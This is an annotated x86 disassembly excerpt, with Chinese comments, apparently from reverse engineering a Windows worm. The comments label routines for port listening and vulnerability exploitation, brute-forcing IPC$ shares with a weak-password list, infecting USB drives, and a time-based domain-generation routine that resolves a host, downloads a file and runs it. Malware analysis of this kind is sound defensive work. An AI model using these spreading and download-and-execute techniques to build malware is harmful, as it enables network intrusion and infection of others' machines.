 009B7913 FF15 C0139B00 call dword ptr ds:[0x9B13C0] ws2_32.WSAStartup
009B7919 E8 6F850000 call 009BFE8D 监听端口 以及漏洞利用
009B791E 85C0 test eax,eax
009B7920 74 19 je X009B793B
009B7922 FF7424 14 push dword ptr ss:[esp+0x14]
009B7926 FF7424 14 push dword ptr ss:[esp+0x14]
009B792A E8 E7880000 call 009C0216
009B792F 59 pop ecx
009B7930 59 pop ecx
009B7931 E8 A4200000 call 009B99DA 线程遍历弱密码表，进行IPC$入侵
009B7936 E8 C7670000 call 009BE102 网关相关
009B793B E8 7E490000 call 009BC2BE 创建感染U盘线程 消息循环线程
009B7940 68 40771B00 push 0x1B7740
009B7945 FFD7 call edi
009B7947 55 push ebp
009B7948 8D4424 14 lea eax,dword ptr ss:[esp+0x14]
009B794C 50 push eax
009B794D FF15 9C139B00 call dword ptr ds:[0x9B139C] wininet.InternetGetConnectedState
009B7953 85C0 test eax,eax
009B7955 74 2F je X009B7986
009B7957 E8 72750000 call 009BEECE 到时间就产生域名 去DNS请求得到ip，再下载并创建进程执行文件
009B795C E8 085C0000 call 009BD569